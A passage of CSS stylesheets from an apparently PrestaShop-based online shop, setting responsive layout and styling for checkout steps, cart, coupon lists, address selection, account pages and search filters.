        padding-top: 0 !important;
    }
    body#checkout .checkout-content {
        display: block !important;
    }
    body#checkout section#checkout-addresses-step.-current{
        height: 90vh !important;
    }
    body#checkout section#checkout-personal-information-step.-current,body#checkout section#checkout-addresses-step.-current,body#checkout section#checkout-delivery-step.-current,body#checkout section#checkout-payment-step.-current{
        position:fixed;
        top: 0;
        height: 100vh;
        background: white;
        z-index: 100000;
        left: 0;
        width: 100%;
        overflow-y: scroll;
    }
    body#checkout #checkout-personal-information-step.-current .btn-primary.continue,  body#checkout section#checkout-addresses-step.-current .btn-primary.continue, body#checkout section#checkout-delivery-step.-current .btn-primary.continue,  body#checkout section#checkout-payment-step.-current div#payment-confirmation button  {
        position:fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        border-radius: 0;
        background: #00AC61;
        border: 2px solid darkgreen;
        margin:0 !important;
    }
    body#checkout section.checkout-step.-current .step-title{
        padding: 10px !important;
    }
    body#checkout .tituloscheckout {
        display: flex;
        align-items: center;
    }
    body#checkout .tituloscheckout > h1 {
        width: 90%;
    }
    body#checkout .tituloscheckout > .flechadiv {
        width: 10%;
        margin:10px;
    }
    body#checkout  .flechadiv{
        display:none;
    }
    body#checkout .-current .flechadiv {
        display: block;
    }
    body#checkout section .-unreachable {
        opacity: 0.5;
    }
    body#checkout #footer,body#checkout .addtocartmvl_greenbar {
        display:none !important;
    }
    body#checkout section.checkout-step .address-item.selected {
        border: 5px solid green !important;
        background: #d4edda;
    }
    body#checkout section.checkout-step .address-item {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
        width:90%;
        margin:1% 5%;
    }
    body#checkout section.checkout-step .address-item .custom-radio {
        display: none;
    }
    body#checkout section.checkout-step .address {
        margin-left: 0 !important;
    }
    body#checkout section.checkout-step .address-footer {
        display: flex;
        align-items: center;
    }
    body#checkout .address-footer-left, body#checkout .address-footer-right {
        width: 50%;
    }
    body#checkout .address-footer-right a {
        color: lightgray !important;
        font-size: 20px;
    }
    body#checkout span.address-alias.h4{
        display:none !important;
    }
  
    body#checkout .h3:not(.product-title) {
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
    }
  
    body#checkout section.checkout-step .content {
        margin: 0px 20px;
    }
    body#checkout textarea#delivery_message {
        height: 50vh;
    }
    body#cart h1.h2 {
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        margin: 0 !important;
        text-transform:capitalize;
        text-transform: initial !important;
    }
    body#cart header#header {
        display: none;
    }
    body#cart div#promo-code {
        position: fixed;
        top: 0;
        width: 100%;
        height: 100vh;
        background: white;
        left: 0;
        padding:20px;
        z-index:1;
    }
    body#cart .card.cart-container >.card-block {
        display: flex;
    }
    body#cart h1.h2 {
        width: 90%;
    }
    body#checkout .address-footer-left {
        display: flex;
        align-items:center;
    }
    body#checkout .address-footer-left > span {
        color: green;
        font-weight: bold;
        font-size: 20px;
    }
    body#checkout p.add-address a {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color: green !important;
        display: block;
        font-weight: bold;
    }
    iframe#launcher {
        bottom: 120px !important;
    }
    body#cart span.coupon_add {
        float: right;
        color: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 1px solid;
        padding: 0.5rem;
        line-height: 0.5rem;
        margin: 0.5rem;
        min-width: 100px;
        text-align:center;
    }
    body#cart ul.coupon_list li {
        line-height: 3;
    }
    body#cart span.coupon_code {
        font-weight: bold;
    }
    body#cart span.coupon_add.coupon_added {
        color: deepskyblue !important;
        border:none;
    }
    body#discount .notallowedaddtocard {
        position: fixed;
        top: 5%;
        width: 90%;
        text-align: center;
        background: white;
        border: 1px solid;
        border-radius: 10px;
        padding: 10px;
        z-index: 10;
    }
    body#discount .darkbackground {
        background: black;
        height: 100vh;
        width: 100%;
        position: fixed;
        z-index: 10;
        top: 0;
        left: 0;
        opacity: 0.5;
    }
    body#discount .notallowedaddtocard .cerrar {
        text-align: right;
        padding: 0px 10px;
    }
    .amegamenu_mobile-modal {
        height: 100vh;
    }
    .total_to_pay {
        margin-top: -4px;
        position: absolute;
        right:8px;
        color: #27C433;
        line-height: 1;
        border-radius: 10px;
        font-size: 12px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
        background: white;
    }
    #pagenotfound #header .header-top.tablet-h, #pagenotfound #header #search_widget, .header-top .row.vertical-center.header-top-wrapper>.position-static{
        display:block !important;
    }
    #pagenotfound #header #search_widget form input[type=text] {
        background: #f9f9f9 !important;
        font-size: 14px;
        padding: 11px 40px 10px 20px !important;
        border: 0 !important;
        border-radius: 5px;
        font-weight: 700;
        width:100%;
    }
    #pagenotfound .top-right {
        width: 100%;
        padding: 0;
        margin: 0;
        min-width: 100%;
        max-width: 100%;
        display: block;
    }
    #pagenotfound  #header #search_widget button[type=submit] {
        position: absolute;
        top: 75px;
        right: 20px;
        border: none;
        background: none;
    }
    .flecha_altura.flechabuscador>p {
        font-size: 28px;
    }
    .search_mvl {
        padding-top: 25px;
    }
    .product-miniature.product-height:not(.col-lg-12) .product-price-and-shipping{
        display:block !important;
        flex:0 !important;
    }    
    .addtocartmovl_line1 {
        justify-content: center;
    }
    #checkout .header-banner{
        display:none;
    }
    body#identificate .flechadiv, body#authentication .flechadiv  {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    body#identificate .flechadiv h1, body#authentication .flechadiv h1 {
      margin:0px !important;
    }
    .fixed-menu-pc div#logo_pc {
        display: none;
    }
    .fixed-menu-pc .buscador_pc1 {
        width: 500px;
    }
    nav#pc_menu_mod .total_to_pay{
        right:16px;
    }
    #identificate .flecha_altura, #authentication .flecha_altura {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    #identificate .flecha_altura h1, #authentication .flecha_altura h1{
        margin:0px !important;
    }
    body#contact .contact-rich2 {
        display: none;
    }
    a#identity-country-link, a.ets_click_show {
        display: none;
    }
    ul.identificate_invitado a#identity-country-link{
        display: block !important;
    }
}
</style>

<style>
    @media only screen and (min-width:767px){
        
        #cart .cart-total {
            padding-top: 10px !important;
            margin-top: 15px !important;
        }
        .block-promo .cart-summary-line .label span, .block-promo .promo-name span, .block-promo .cart-summary-line{
            margin:0px !important;
        }    
        #cart #cart-subtotal-shipping, #cart #cart-subtotal-products, #checkout #cart-subtotal-shipping, #checkout #cart-subtotal-products, #cart div#cart-subtotal-discount, #checkout div#cart-subtotal-discount{
            margin-top:25px !important;
            margin-bottom:0px;
        } 
        .block-promo .cart-summary-line .label, .block-promo .promo-name{
            margin-bottom:0px;
            margin-top:25px;
        }
        .modalHelp,.modalHelp1,.modalHelp2  {
            position: fixed;
            border: 1px solid;
            top: 15%;
            width: 50%;
            left: 25%;
            background: white;
            border-radius: 5px;
            padding: 10px;
            z-index: 201;
        }
        body#contact .contact-rich2 {
            display: none;
        }
        #authentication .login-form-forgot{
            width: 100% !important;
        }
        #authentication  section#content {
            padding: 0;
        }
        #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
            width: 100%;
        }
        .facet-dropdown .select-list {
            background: white !important;
            padding: 4px 10px !important;
            border-bottom: 1px solid;
        }
        #category .gs-filtrado a.select-title {
            background-color: #fff;
            padding: 4px 10px;
            border: 1px solid #000;
            font-size: 14px!important;
        }
        .pc div#menu-icon {
            cursor: pointer;
        }
        body#category .content_scene_cat .content_scene_cat_bg.img-no-bg {
            padding: 15px 0px;
        }
        #header .header-top.tablet-h{
            display:none;
        }
        nav#pc_menu_mod .pc {
            display: flex;
            width: 100%;
            align-items: center;
            justify-content: space-between;
            min-width: 100%;
            margin: 16px 0px 28px 0px;
        }
        div#cuenta_pc {
            padding-right: 50px;
        }
        body#index #wld-texto-inicio>h1 {
            padding: 45px 0px 28px 0px!important;
        }
        header#header {
            position: sticky;
            left: 0;
            top: 0;
            z-index: 10;
            background: white;
            width: 100%;
            min-width: 100%;
        }
        nav#pc_menu_mod{
            width: 1140px;
            max-width: 100%;
            margin: 0 auto;
        }
        .fixed-menu-pc .pc{
            margin: 16px 0px 16px 0px !important;
        }
        .fixed-menu-pc div#cuenta_pc,
        .fixed-menu-pc .buscador_pc2 {
            display: none !important;
        }
        .fixed-menu-pc .buscador_pc1{
            display:flex !important;
            margin: 0 !important;
            width: 350px;
        }

        .fixed-menu-pc .buscador_pc1 > div{
            height: 35px !important;
            min-height: 35px !important;
            border-radius: 5px;
        }
        nav#pc_menu_mod div#buscador_pc {
            display: flex;
            align-items: center;
            justify-content: center;
            border: 4px solid black;
            border-radius: 5px;
            height: 35px;
        }
        nav#pc_menu_mod div#buscador_pc input {
            width: 100%;
            border: none;
            padding:0px;
            height: 25px;
        }
        nav#pc_menu_mod div#buscador_pc > div {
            height: 35px;
            background: black;
            width: 34px;
            display: flex;
            align-items: center;
            justify-content: center;
            min-width: 35px;
            min-height: 35px;
        }
        .featured-products_header h2 {
            margin:32px 0px !important;
        }
       
        .product-prices-block {
            display: flex;
            justify-content: space-between;
            align-items: center;
            line-height: 2;
        }
        .an_productattributes-add-to-cart-btn {
            width: 100% !important;
        }
        .custombanners.displayHomeSliderFullWidth {
            display: flex;
            max-width: 100% !important;
        }
        nav#pc_menu_mod .total_to_pay {
            margin-top: -1px;
            position: absolute;
            margin-left: -8px;
            color: #27C433;
            line-height: 1;
            border-radius: 10px;
            height: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            width: 40px;
            background: white;
        }
        nav#pc_menu_mod .total_elements {
            margin-top: -13px;
            position: absolute;
            margin-left: 15px;
            background: #27C433;
            line-height: 1;
            border-radius: 10px;
            color: white;
            width: 15px;
            height: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            padding: 10px;
        }
        .addtocartmvl {
            align-items: center;
            justify-content: left;
            padding: 0px 0px;
        }
    
        .addtocartmvl > div {
            margin: 0px;
        }
    
        .addtocartmvl_btn span {
            border: 1px solid;
            min-width: 65px !important;
            display: flex;
            text-align: center;
            background: black;
            color: white;
            font-size: 36px;
            vertical-align: middle;
            justify-content: center;
            align-items: center;
        }
        body#module-allinone_rewards-sponsorship .flechadiv{
            display:none;
        }
        .addtocartmvl_btn {
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
            width: 50%;
            padding:2px 2%;
            font-size:20px;
        }

        .addtocartmvl_greenbar_left {
            font-weight: bold;
        }
        .addtocartmvl_greenbar_right {
            display: flex;
            align-items: center;
            justify-content: end;
        }

        .addtocartmvl_greenbar_right_left > div {
            display: flex;
            justify-content: end;
        }
        .addtocartmvl_greenbar {
            background: #00AC61;
            display: flex !important;
            color: white;
            align-items: center;
            position: fixed;
            width: 100%;
            left: 0;
            z-index: 199;
            bottom:60px;
            border:2px solid darkgreen;
        }
       
        #index .addtocartmvl_btn img {
            max-width: 50px !important;
            width:50%;
        }
        button.btn.an_productattributes-add-to-cart-btn{
            border:none;
        }
        .addtocartmvl_qty {
            margin: 0px 10px 0px 0px;
        }
        .breadcrumb-wrapper {
            background: none !important;
            text-align: center;
        }
        .breadcrumb{
            padding:35px 0px !important;

        }
        .breadcrumb-wrapper a span {
            color: black;
            font-weight: bold;
        }
        body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
            width: 50%;
            max-width:50px;
        }
        #product .addtocartmvl{
            display: flex !important;
            justify-content: space-between !important;
            align-items: center;
            border-top: 1px solid lightgray;
            padding-top: 10px;
        }
        body#checkout p.add-address-comment {
            text-align: center;
        }
        #product .product-prices {
            display: flex;
            justify-content: space-between;
        }
        #product .addtocartmvl_qty_uds {
            display: flex;
        }
        #product .product-prices span#product-availability {
            font-weight: bold;
            font-size: 23px;
            color: #27C433;
            line-height: 25px;
        }
        #product .product-prices .product-weight-new b {
            font-size: 23px;
            line-height: 25px;
        }
        #product .product-quantity.product-variants-item {
            display: none;
        }
        #product .add {
            width:100%;
        }
        #product .add-to-cart {
            background: black !important;
            border-radius: 10px;
            padding: 10px !important;
            font-size: 22px;
            font-weight: bold;
            width:100%;
            margin:0px;
        }

        #category h2 {
            margin-bottom: 0px !important;
            padding-bottom: 25px !important;
        }
        #category section#wrapper {
            padding-top: 0px !important;
        }
         #cart .cart-item .product-line-grid {
            align-items: initial !important;
        }
        #cart .cart-item {
            padding: 5px 0 5px 0px !important;
        }
        #cart .product-line-grid-body {
            width: 100%;
        }
        #cart .cart-mvl-item {
            display: flex;
            width:100%;
            font-weight:bold;
        }
        #cart .cart-mvl-item > div {
            padding: 5px;
        }
        #cart .product-line-grid-body {
            display: flex;
            align-items: center;
        }
        #cart span.addedmvlprod {
            display: none;
        }
        #cart .product-line-info {
            width: 50%;
        }
        #cart .addtocartmvl {
            width:50%;
        }
        #cart  .addtocartmovl_line1 {
            border: none !important;
        }
        #cart .addtocartmvl {
            display: flex;
            align-items: center;
        }
        #cart a.remove-from-cart.mvldown {
            max-width: 65px;
            text-align: center;
        }
        #cart .shopping-continue {
            display: none;
        }
        #cart nav#mobile_menu_mod div#menu-icon, #cart div#cuenta_mvl,#cart div#carrito_mvl,#cart nav#mobile_menu_mod div#buscador_mvl,#cart footer#footer {
            display: none;
        }
        #cart .checkout.cart-detailed-actions.card-block a {
            background: #00AC61;
            text-transform: uppercase;
            border-radius: 0px;
            border: 2px solid green;
        }
        body#cart div#cart-subtotal-products {
            border: none !important;
            padding-bottom: 0px;
            margin-bottom: 0px;
        }
        #cart .collapse-button.promo-code-button, #checkout .collapse-button.promo-code-button{
            float: right;
            cursor:pointer;
            width: 50%;
            text-align:center
        }
        body#checkout #cart-subtotal-products {
            margin-top: 25px !important;
            margin-bottom:0px;
            padding-bottom:0px;
        }


        #checkout .cart-total.cart-summary-line .label{
            text-align:left;
            width:50%;
        }
        
        #cart .block-promo, #checkout .block-promo {
            margin: 0;
            padding: 0;
        }
        #cart .cart-detailed-totals span.label,#cart .cart-detailed-totals .cart-voucher > p > label{
            color: black;
            font-size: 20px !important;
            font-weight: bold !important;
            margin-bottom: 0px;
        }

        #cart h1.h2 {
            text-align: center;
            font-size: 3rem;
        }
        #cart .card.cart-container .separator,#cart .cart-item {
            border-color: black !important;
        }
        #cart div#atrasCarrito img, #checkout div#atrasCarrito img {
            transform: rotate(180deg);
            width:15px;
            margin-right: 5px;
        }
        #cart div#atrasCarrito, #checkout div#atrasCarrito {
            font-size: 20px;
            display: flex;
            cursor: pointer;
        }
        #cart nav#mobile_menu_mod.fixed-menu .mobile{
            justify-content: center !important;
        }
        #cart .cart-mvl-item .product-image.media-middle {
            padding: 10px;
            width: 20% !important;
        }
        #cart .cart-mvl-item .product-image.media-middle img{
            width: 100%;
        }
        #cart .cart-mvl-item .product-line-grid-body {
            margin: 0;
            width: 80% !important;
        }
        #cart .cart-mvl-item .product-line-grid-body a{
            display:block;
            width: 85% !important;
        }
        #cart div#atrasCarrito > div{
            display: flex;
            align-items: center;
            justify-content: center;
        }
        #cart div#promo-code h2,#cart div#menu-icon,  #checkout div#promo-code h2 {
            display: none;
        }
        #cart .header_parte_derecha,  #cart .buscador_pc, #checkout .header_parte_derecha,  #checkout .buscador_pc {
            visibility: hidden;
            pointer-events: none;
            width: 0;
            height: 0 !important;
        }
        #cart .cart-grid-right.col-xs-12.col-lg-4, #checkout .cart-grid-right.col-xs-12.col-lg-4 {
            position: sticky;
            top: 50px !important;
        }  
        #cart span.coupon_add, #checkout span.coupon_add {
            float: right;
            color: #00AC61;
            text-transform: uppercase;
            border-radius: 0px;
            border: 1px solid;
            padding: 0.5rem;
            line-height: 0.5rem;
            margin: 0.5rem;
            min-width: 100px;
            text-align:center;
        }
        #cart ul.coupon_list li, #checkout ul.coupon_list li {
            line-height: 3;
        }
        #cart span.coupon_code, #checkout span.coupon_code {
            font-weight: bold;
        }
        #cart span.coupon_add.coupon_added {
            color: deepskyblue !important;
            border:none;
        }
        #discount .notallowedaddtocard {
            position: fixed;
            top: 5%;
            width: 90%;
            text-align: center;
            background: white;
            border: 1px solid;
            border-radius: 10px;
            padding: 10px;
            z-index: 10;
        }
        #discount .darkbackground {
            background: black;
            height: 100vh;
            width: 100%;
            position: fixed;
            z-index: 10;
            top: 0;
            left: 0;
            opacity: 0.5;
        }
        #discount .notallowedaddtocard .cerrar {
            text-align: right;
            padding: 0px 10px;
        }
        #identificate .flechadiv img, #authentication .flechadiv img{
            opacity:0;
        }
        #pais .flechadiv{
            display: none;
        }
        body#invitado ul.identificate_invitado li {
            width: 66%;
            margin-left: 33%;
            line-height: 4;
        }
        body#invitado ul.identificate_invitado li a {
            width:100%;
        }
        body#identificate .div#atrasCarrito, body#authentication .div#atrasCarrito{
            display:none;
        }
        body#identificate .fieldname_password .form-group.row, body#authentication .fieldname_password .form-group.row {
            display: grid;
            width: 100%;
            margin:0;
        }
        body#identificate .fieldname_password .col-md-6, body#identificate .fieldname_password .col-md-3, body#identificate form#customer-form .col-md-6, body#identificate form#customer-form .col-md-3, body#authentication .fieldname_password .col-md-6, body#authentication .fieldname_password .col-md-3, body#authentication form#customer-form .col-md-6, body#authentication form#customer-form .col-md-3{
            width:100% !important;
            padding:0px;
            text-align:left;
        }
        body#identificate div#content-wrapper, body#authentication div#content-wrapper {
            width: 40%;
            margin: 0 auto;
        }
        body#my-account #content .links {
            width: 100%;
            margin: 0;
        }
        body#addresses h1,  body#history h1,  body#identity h1 {
            text-align:left !important;
        }
        body#identity form#customer-form section > div > div{
            display:grid !important;
        }
        form#customer-form section > div > div {
            display: inline !important;
            margin:0 !important;
        }
        form#customer-form section > div > div > label {
            text-align: left !important;
        }
        form#customer-form button {
            margin: 0;
        }
        body#identity form#customer-form button {
            margin: 5px !important;
        }
        body#discount .cart-rule ul li:first-child{
            min-width:25%;
        }
        body#discount .cart-rule ul {
            display: flex;
            align-items: unset;
            justify-content: space-between;
            margin: 10px 0px;
        }
        body#contact .breadcrumb-wrapper {
            display: none;
        }
        body#contact #wrapper #left-column a {
            font-size: 12px;
        }
        body#order-detail .proddetmvlblock {
            display: none;
        }
        body#order-detail div#order-infos ul li {
            font-weight: bold !important;
            color: black;
        }
        body#order-detail section.order-message-form.box form footer button {
            margin: 0 !important;
        }
        body#order-detail .downloadInvoiceMVL {
            margin-left: 70px;
            font-size: 18px;
            text-decoration: underline;
        }
        body#order-detail section.order-message-form.box textarea.form-control {
            border: 2px solid #27C433;
            border-radius: 10px;
            background: none;
        }
        body#my-account .myaccount_pc_header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin:3%
        }
        body#my-account header.page-header {
            display: none;
        }

        body#my-account #content .links a {
            width: 66%;
            left:33%;
            margin-bottom: 20px;
        }
        .cerrarsesion{
            margin-left: 70px;
        }
        body#checkout div#menu-icon{
            display:none !important;
        }
        body#cart .addtocartmvl_btn {
            justify-content: end !important;
        }
        body#checkout .chechout-steps > section {
            display:none;
        }
        body#checkout .chechout-steps > section.-current {
            display:block !important;
        }
        body#checkout section.checkout-step .btn-primary.continue,body#checkout #payment-confirmation button {
            width: 100%;
            background: #00AC61;
            border-radius: 0px;
            border: 2px solid green;
        }
        body#checkout #footer {
            display: none;
        }
        body#checkout textarea#delivery_message {
            min-height: 30vh;
        }
        body#checkout .chechout-steps h1, #cart h1.h2,body#checkout .chechout-steps h2.h4 {
            font-family: "Titillium Web", Arial, sans-serif !important;
            letter-spacing: unset;
        }
        body#checkout  .cart-summary-line, body#cart  .cart-summary-line {
            align-items: center !important;
        }
        body#checkout .cart-summary-line .label, body#checkout .cart-voucher > p > label{
            color: black;
            font-size: 20px !important;
            font-weight: bold !important;
            margin:0px;
        }
        body#checkout section.checkout-step .address-footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        body#checkout section.checkout-step .address-footer a{
            margin:0px !important;
        }
        body#checkout #delivery-addresses {
            margin-bottom: 20px;
        }
        body#checkout section.checkout-step .address-item.selected {
            border: 2px solid #00AC61 !important;
            border-radius: 20px;
        }
        body#invitado .invitado_head{
            text-align: center;
            width: 50%;
            margin: 0 auto;
        }
        body#addresses .addressSelected {
            border: 2px solid #00AC61 !important;
            border-radius: 20px;
        }
        body#addresses .addressNotSelected {
            cursor:pointer;
        }
        body#addresses .address-footer {
            display: flex;
            justify-content: space-between;
            border:none;
        }
        body#addresses address {
            margin-left: 36px;
        }
        body#addresses .addressSelected .custom-radio input[type=radio]:checked+span, body#checkout .selected .custom-radio input[type=radio]:checked+span{
            background: #00AC61 !important;
        }
        body#addresses .addressSelected .custom-radio, body#checkout .selected .custom-radio{
            border-color: #00AC61 !important;
        }
        body#addresses span.custom-radio {
            margin-right: 5px !important;
        }
        body#checkout section.checkout-step, body#checkout section.checkout-step:last-child{
            border-bottom: none !important;
        }
        div#mobile_top_menu_wrapper {
            max-width: 280px;
            width: 30%;
            min-width: 30%;
        }
        #cart h1.h2 {
            font-size: 30px !important;
            margin: 10px !important;
            text-transform: capitalize !important;
        }
        #cart #promo-code button, #checkout #promo-code button {
            margin: 0;
        }
        #cart div#promo-code form, #checkout div#promo-code form {
            display: flex;
            flex-wrap: unset !important;
            align-items: center !important;
        }
        body#cart div#promo-code form button{
            width: 48%;
            margin: 1% !important;
            padding: 10px 0px;
        }
        body#checkout div#promo-code form input {
            width: 98%;
            margin: 1% !important;
            padding: 10px 0px;
        }
        body#checkout p.add-address-comment {
            display: flex;
            justify-content: space-evenly;
        }
        body#order-detail section#content > p {
            padding-left: 1rem;
        }
        .glider.draggable {
            cursor: pointer !important;
        }
       
    }
</style>

<style>
    @media screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 15px;
        }
    }
    @media only screen and (-webkit-min-device-pixel-ratio: 3) and (max-device-width: 767px) {
		_::-webkit-full-page-media, _:future, :root .total_to_pay {
		   margin-top: -35px;
		}
    }
</style>

<style>
    @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 16px;
        }
    }


    @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 767px) and (max-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 16px;
            right: 30px;
        }
    }

    @media only screen and (min-width:991px){
        .address-footer-left > span {
            display: none;
        }
        #identificate .flechadiv img, #authentication .flechadiv img {
            display: none !important;
        }
      
        #identificate .identificate_bloque_normal p, #authentication .identificate_bloque_normal p {
            margin: 0;
        }
         body#contact div#content-wrapper {
            width: 70%;
        }
        body#contact div#left-column {
            width: 30%;
        }
        body#order-detail #content-wrapper p {
            line-height: 3;
        }
        body#order-detail header.page-header {
            margin: 0 !important;
            padding-left: 1rem;
        }
      
    
    }
    @media only screen and (min-width:767px) and (max-width:991px){
        body#idioma div#content-wrapper p, body#order-detail #content-wrapper p{
            margin: 20px 0px;
            padding:0px !important;
        }
        #cart .cart-mvl-item .product-line-grid-body a {
            margin: 0 !important;
        }
        
        #cart .cart-grid-body {
            top:5vh;
            height: 70vh !important;
            overflow-y: scroll;
        }
        #cart header#header {
            display: block !important;
            position:fixed;
            height: 5vh;
            z-index: 0 !important;
        }
        #cart .cart-grid-right.col-xs-12.col-lg-4{
            top:unset !important;
        }
        #cart .card.cart-summary {
            position: fixed;
            bottom: 0;
            width: 100%;
            border-top: 1px solid green;
        }
        #cart div#promo-code h2 {
            display: block !important;
            width: 98%;
            margin: 15px auto;
        }
        body#contact #left-column {
            display: none;
        }
        body#contact #content-wrapper {
            width: 70% !important;
            margin-left: 15% !important;
            margin-top: 40px !important;
        }
        body#contact .contact-rich2 {
            margin-top: 100px;
            width: 60% !important;
            margin-left: 25% !important;
            display: block !important;
        }
        body#addresses .address{
            border:none;
        }
        body#addresses .addresses-footer a span {
            color: unset;
            font-size: 18px;
            font-weight: normal;
        }
        body#checkout section.checkout-step .address-item {
            border: unset;
            border-radius: 10px;
            width: 90%;
            margin: 0% 3%;
            width: 44%;
        }
        body#checkout section.checkout-step .address-item.selected{
            background:unset !important;
        }
        body#checkout header#header {
            position: fixed;
            top: 0;
            width: 100%;
            display:block;
        }
        body#checkout section#checkout-personal-information-step.-current, body#checkout section#checkout-addresses-step.-current, body#checkout section#checkout-delivery-step.-current, body#checkout section#checkout-payment-step.-current {
            top: 70px;
        }
        body#checkout nav#pc_menu_mod .pc, body#cart nav#pc_menu_mod .pc {
            justify-content: center;
        }
        body#checkout #atrasCarrito, body#cart #atrasCarrito {
            margin-right: 40px;
        }
        body#checkout .-current .flechadiv{
            display:none;
        }
        .addtocartmvl_btn span{
            margin:0px !important;
        }
       
      
    }
    @media only screen and (max-width:1179px){
        .gs-filtrado-row {
            align-items: center !important;
          
        }
      
    }
    @media only screen and (min-width:1179px){
        .ocultarFiltros{
            display:block !important;
        }
        div#search_filters_wrapper .flechadiv {
            display: none !important;
        }
        .desplegarfiltros {
            display: none;
        }
        .search_filters_mobile-modal {
            display: block !IMPORTANT;
        }
        .facet-dropdown.dropdown img {
            display: none;
        }
    }

    @media only screen and (min-width:767px) and (max-width:1180px){
        div#category-top h2.title_filter{
            display:none;
        }
        nav#pc_menu_mod{
            width: 960px !important;
            max-width: 100%;
            margin-left: auto;
            margin-right: auto;
            padding-left: 15px;
            padding-right: 15px;
        }
        div#mobile_top_menu_wrapper {
            width: 35% !important;
            min-width: 350px !important;
            max-width: 35% !important;
        }
        .fixed-menu-pc .pc {
            padding: 16px 16px 16px 16px !important;
        }
        nav#pc_menu_mod .pc {
            padding: 16px 16px 28px 16px;
            margin: 0 !important;
        }
       
        #mobile_menu_mod div#buscador_mvl {
            border: 4px solid black !important;
            height: 35px !important;
        }
        nav#mobile_menu_mod div#buscador_mvl > div {
            height: 35px;
            width: 35px;
            min-width: 35px;
            min-height: 35px;
        }
        div#buscador_pc {
            margin: 0px 16px;
        }
        body#product .product-description {
            display: inline-block;
            width: 100%;
            margin: 0% !important;
            padding: 0px 40px;
        }
        body#product .images-container{
            display:block !important;
        }
        #product .addtocartmvl{
           width:100%;
        }
        #cart .cart-detailed-totals span.label, #cart .cart-detailed-totals .cart-voucher > p > label {
            font-size: 15px !important;
        }
        #identificate section#wrapper, #authentication section#wrapper {
            padding-top: 1.563rem !important;
        }
        #identificate h1, #authentication h1 {
            margin: 0 !important;
        }
        #identificate  .login-form-forgot, #authentication .login-form-forgot{
            width: 100% !important;
        }
        body#identificate .flechadiv > span,  body#authentication .flechadiv > span {
            position: absolute;
            right: 0;
        }
        body#my-account #content .row > p {
            padding-top: 15px !important;
            padding-left: 10px;
        }
        body#idioma #content-wrapper, body#identity #content-wrapper, body#order-detail #content-wrapper{
            width: 80%;
            margin: 2% 10%;
        }
        body#discount #content-wrapper, body#history #content-wrapper  {
            width: 90%;
            margin: 2% 5%;
        }
        body#idioma .flechadiv,body#identity .flechadiv,body#order-detail .flechadiv ,body#discount #content-wrapper .flechadiv,body#history #content-wrapper .flechadiv,body#addresses .flechadiv{
            display: none;
        }
      
        body#idioma div#content-wrapper h1,  body#order-detail #content-wrapper h1 {
            margin: 0px !important;
            padding:0px;
        }
        body#order-detail .form-footer{
            display: block !important;
            margin-bottom: 15px;
        }
        body#order-detail button.btn.btn-primary.form-control-submit {
            background-color: #0d0d0d !important;
            color: #ffffff !important;
            border-radius: 30px !important;
        }
        body#order-detail .downloadInvoiceMVL {
            text-align: left !important;
            line-height: 3;
        }
        body#history #content-wrapper h1, body#history #content-wrapper p{
            margin:10px 0px !important;
        }
        body#history .order-actions {
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 15px 0px;
            border:none;
        }
        body#history .order-actions a{
            line-height: 1;
        }
        body#history .table td, body#history .table th {
            padding: 10px 5px !important;
        }
        body#contact .contact-rich2 {
            display: none;
        }
        #cart .header_parte_derecha div#cuenta_pc, #checkout .header_parte_derecha div#cuenta_pc{
            padding-right: 0px !important;
        }
        nav#pc_menu_mod{
            padding:0px;
        }
        .fixed-menu-pc nav#pc_menu_mod .pc {
            padding-bottom:16px !important;
        }
    }
</style>


<style>
div#_desktop_language_selector {
    padding-right: 16px;
}
div#_desktop_language_selector a.dropdown-item, div#_desktop_language_selector span {
    text-transform: uppercase;
}
div#_mobile_cart .blockcart.cart-preview {
    margin-right: 22px !important;
}


.page-category #category-top #js-product-list-top .titulos_filtro_mvl {
    width: 100%;
    padding-bottom: 8px;
    padding-left: 4px;
    padding-right: 9px;
    display: flex;
    align-items: center;
}

.page-category #category-top #js-product-list-top .titulos_filtro_mvl h2.title_filter {
    width: 30%;
    float: left;
    margin-top: 0;
    margin-bottom: 0;
    text-align:left;
    font-size: 25px;
    line-height: 28px;
}


.page-category #category-top #js-product-list-top .titulos_filtro_mvl .total-products {
    width: 70%;
    float: left;
    margin-top: 0;
    margin-bottom: 0;
    display: block;
    text-align: right;
    padding: 0;
}

body #search_filters .gs-filtrado {
    display: block;
}

body #search_filters .gs-filtrado section.facet {
    float: left;
}

@media (max-width: 991px) {
    body .an_productattributes-qty-add .an_productattributes-fields {
        width: 30% !important;
        float: left;
    }
    body .an_productattributes-qty-add .an_productattributes-add {
        width: 70% ;
        float: left;
        padding-left: 5px;
    }
    body .an_productattributes-qty-add {
        display: block !important;
    }
    body #js-product-list-top .wld-fotos-productos {
        width: 50%;
        float: right;
        margin-top: -35px;
    }
    /* #category #left-column #search_filters.MARCA {
        width: 95%;
        display: inline-block;
    }
    #category #left-column #search_filters.MARCA .gs-filtrado {
        display: inline-block;
        width: 50%;
    }
    #category #left-column #search_filters.MARCA .gs-filtrado section.facet {
        max-width: 96%;
        margin-left: 0;
        margin-right: 0;
    } */
    body #search_filters .gs-filtrado section.facet {
        width: 100%;
    }
    .page-category #category-top {
        padding-top: 0;
        padding-bottom: 0;
    }
    body#category .content_scene_cat {
